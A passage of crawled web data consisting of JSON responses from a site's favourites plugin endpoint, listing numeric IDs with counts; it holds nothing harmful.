":1,"108815":1,"112059":1,"112087":1,"112312":1,"118870":1,"114536":3,"115655":1,"116935":1,"119631":2,"119629":1,"123947":1,"105358":1,"112113":1,"107817":1,"24061":1,"11800":1,"86756":1,"108307":1,"115753":1,"117504":1,"11259":1,"122951":1,"124910":1,"124919":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"88576":1,"62138":1,"64641":1,"62137":1,"64613":1,"94363":1,"88515":1,"88543":1,"108717":1,"88511":1,"88512":1,"24468":1,"119098":1,"122490":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"124733":1,"125163":1,"125240":1,"112242":1,"112241":1,"122097":1,"122082":1,"69511":1,"90546":1,"90549":1,"43130":1,"64199":1,"124452":1,"125043":1,"125042":1,"125370":1,"112082":2,"125014":2,"116343":1,"122093":1,"118907":1,"121863":1,"125039":2,"124995":2,"125040":2,"124644":1,"125273":1,"125278":1,"116509":2,"19986":1,"116678":1,"107607":1,"120197":1,"124022":1,"121240":2,"123574":1,"123599":1,"123619":1,"124598":1,"124642":1,"124643":1,"123883":2,"122882":1,"116253":1,"124300":1,"124284":1,"125677":1,"116248":1,"116255":1,"121861":1,"19216":1,"27947":1,"105850":1,"114993":1,"114995":1,"114997":1,"114998":2,"107576":1,"124392":1,"121467":1,"120438":2,"120682":2,"124843":1,"118517":1,"120118":1,"120122":1,"118193":1,"121878":1,"106850":1,"116237":1,"92236":1,"124835":1,"121304":1,"68445":1,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":1,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":2,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"107852":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":1,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1768630092257
body_size: 33759
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1768630092257","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":2,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":2,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"5811":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":8,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"14214":1,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":6,"9924":1,"10007":1,"5760":1,"3543":3,"4474":1,"10093":2,"1567":2,"2469":5,"13252":6,"935":16,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1706":1,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":2,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":6,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":4,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":2,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":6,"13443":4,"12188":1,"12156":5,"800":1,"11661":5,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10380":1,"10046":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":5,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":6,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":2,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"10797":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":3,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":1,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":2,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":2,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":3,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"3047":1,"1146":1,"7206":2,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":1,"408":2,"2406":2,"4899":1,"4165":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":3,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":1,"797":19,"778":1,"739":1,"699":1,"633":6,"636":2,"552":2,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":3,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":1,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":4,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":1,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":4,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":6,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":2,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"10375":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1442":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":4,"2443":3,"2259":4,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":5,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":9,"10604":4,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":8,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":3,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":1,"15112":1,"9837":1,"15094":1,"15095":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":2,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":1,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":1,"346":2,"14976":1,"2002":1,"10793":1,"8482":4,"5292":3,"9842":2,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":2,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":7,"5731":3,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":2,"15146":2,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":2,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":4,"14815":1,"2066":5,"8480":4,"1320":1,"11416":1,"4117":1,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":2,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":3,"15257":4,"297":2,"15169":9,"15255":3,"2199":1,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":2,"7797":1,"9823":2,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"7675":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":8,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":4,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1261":4,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":3,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":3,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":3,"14615":1,"15103":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":2,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":2,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":6,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":1,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":3,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":3,"8204":1,"15520":3,"6509":1,"15554":2,"4688":2,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":2,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":4,"15361":1,"15378":1,"1696":4,"1737":2,"9177":3,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845